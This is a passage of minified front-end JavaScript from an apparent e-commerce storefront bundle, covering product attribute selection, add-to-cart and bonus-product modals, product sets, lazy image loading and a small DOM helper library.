e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(r=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){w(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,"",!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,s,n,o,l,d;e.stopImmediatePropagation();var h,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=p($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],h=JSON.parse(m.val());for(var y=0;y<h.personalisationTexts.length;y++)""!=h.personalisationTexts[y]&&(d.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(h.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,F={pid:s,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(w)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=r):(C(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||h.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),h.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").off("click",".custom-select-size").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){var a=!1;(e=$(this).closest(".product-tile")).length&&(a=!0),e.length||(e=$(this).closest(".set-item"));var s=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",n=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":n);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(a){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(r,e,a?"":s,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:p,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=e.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:s,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},n=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},c=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},g=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},y=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",i)},C=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,r=t?a.callback_loaded:a.callback_error,n=e.target;g(n,a.class_loading),m(n,s),D(r,n,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&D(a.callback_finish,i)},E=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;S(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},S=function(e,t,i){var a=t._settings;!i&&u(e)||(E.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){C(s,!0,t),w(e,i,a)},a=function a(s){C(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,r=e.tagName,n=v[r];if(n)return n(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),D(a.callback_reveal,e,t))},$=function(e){var t=d(e);t&&(clearTimeout(t),c(e,null))},T=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;D(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=d(e);a||(a=setTimeout((function(){x(e,t),$(e)}),i),c(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;D(a.callback_exit,e,t,i),a.load_delay&&$(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},O=["IMG","IFRAME"],F=function(e){return Array.prototype.slice.call(e)},k=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(F(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},M=function(i,a){var s;this._settings=function(t){return e({},r,t)}(i),this.loadingCount=0,T(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);F(i).forEach((function(e){g(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return M.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=k(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==O.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),S(e,t))})),this._elements=k(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){S(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)n(e,i);else n(e,t)}(M,window.lazyLoadOptions),M}()},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!t&&e instanceof u)return e;if(!e)return new u(r);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)r.push(l.childNodes[c])}else r=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)r.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;r=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))r.apply(t,i);else for(var a=h(t).parents(),n=0;n<a.length;n+=1)h(a[n]).is(s)&&r.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(s)for(u=0;u<c.length;u+=1){var f=c[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:r,proxyListener:o}),p.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:r,proxyListener:l}),p.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],h=void 